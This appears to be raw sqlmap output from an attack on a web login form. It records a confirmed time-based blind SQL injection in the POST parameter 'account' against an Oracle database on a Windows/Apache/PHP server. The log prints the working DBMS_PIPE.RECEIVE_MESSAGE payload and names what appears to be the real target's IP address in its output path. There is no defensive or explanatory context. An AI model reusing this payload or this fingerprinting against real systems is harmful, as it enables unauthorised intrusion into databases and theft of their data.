 sqlmap
[*] starting at 15:01:22
[15:01:22] [INFO] parsing HTTP request from 'e:/3.txt'
[15:01:22] [INFO] resuming back-end DBMS 'oracle'
[15:01:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: account
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: account=1' AND 3751=DBMS_PIPE.RECEIVE_MESSAGE(CHR(82)||CHR(82)||CHR
(85)||CHR(68),5) AND 'dlnL'='dlnL&action=login&password=2
---
[15:01:22] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.2.22, PHP 5.4.3
back-end DBMS: Oracle
[15:01:22] [INFO] fetched data logged to text files under 'E:\Files\sqlmap-maste
r\output\116.228.55.155'
[*] shutting down at 15:01:22